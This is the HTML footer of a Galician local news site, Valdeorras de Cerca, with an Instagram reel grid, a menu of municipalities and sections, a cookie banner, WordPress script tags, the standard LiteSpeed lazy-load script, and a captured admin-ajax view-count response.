<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=Qv7OQOpyN9YQ7kNvwG4GNlH&_nc_oc=AdkyBSYnE2Esi1EWtA16UtJuWT40rmk0OQMVhLU1DxQcjs2YNht25uYFB2clX7U5amk&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=SaaKeZ0-VTjuwS6IdpqMsg&oh=00_AfpYhdDyyg0h8_FuwlG20A_de5WD03dXNnlvVGyDki_QvA&oe=696FDB51)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=CedEPLSd2YkQ7kNvwE-aUpS&_nc_oc=Adk--Bpuj78ShfVWK0FHjkmUEv3fPg5O5i6kmtxdjhh2dtNbAI2Rf2CZwD7mV6yXH_k&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=SaaKeZ0-VTjuwS6IdpqMsg&oh=00_AfpqHJnFyvYEEY6xgQOoVw0bPiB_5mNRtlgg5EYcSntiuw&oe=696FF38B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTJIAeriHZt/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/607524769_1981017059425758_3842426056444461163_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=102&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=54So2sVwuZ4Q7kNvwGCsSQR&_nc_oc=AdlgxqXQgasGGzF9nl4YLLo_I0VMJXR1FWwYdkNhZt9nwzuBovdzP9aUOI_Ffut1kBY&_nc_zt=23&_nc_ht=scontent-fra5-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=SaaKeZ0-VTjuwS6IdpqMsg&oh=00_AfqjGyKZFE2wKPTl3XTfX-lh84zKz1Zd735GPVrVjyJLmg&oe=696FF749)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTIsasPCGUR/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/611196391_25934326379530255_8878717525945043199_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=-UPh4c_N66EQ7kNvwFy9aTG&_nc_oc=Adksp1P-rGj4tF7sn1wDLe62gX8JJFp1v-a9gLX85Igenu1zNFfxhTMCTYp6-LJa_wo&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=SaaKeZ0-VTjuwS6IdpqMsg&oh=00_AfpOnG_RaCUHRVAFdPXgkHFjnBwVp18gY61xNObFhwixGQ&oe=696FCFC6)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 12:13:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:13:13 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -212
content:
{"62668":531}